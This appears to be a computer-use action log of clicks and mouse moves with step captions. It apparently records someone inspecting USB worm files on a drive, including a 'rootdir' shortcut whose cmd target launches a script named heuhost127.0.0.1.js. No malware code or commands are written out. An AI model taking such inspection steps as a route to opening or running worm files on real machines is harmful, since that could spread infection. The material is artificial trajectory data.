
mouse_move(493, 436)

Step: Browse into the USB_Drive folder and look over the heuhost127.0.0.1 script and rootdir shortcut
double_click(448, 354)

left_click(460, 332)

mouse_move(517, 356)

mouse_move(476, 347)

mouse_move(462, 360)

left_click(439, 355)

left_click(441, 452)

mouse_move(595, 245)

mouse_move(458, 355)

Step: Show the rootdir shortcut's properties and select its full cmd target launching heuhost127.0.0.1.js
right_click(460, 359)

left_click(440, 355)

double_click(737, 266)

triple_click(666, 266)

Step: Leave the properties and enter the rootdir folder with its four worm files
left_click(807, 125)
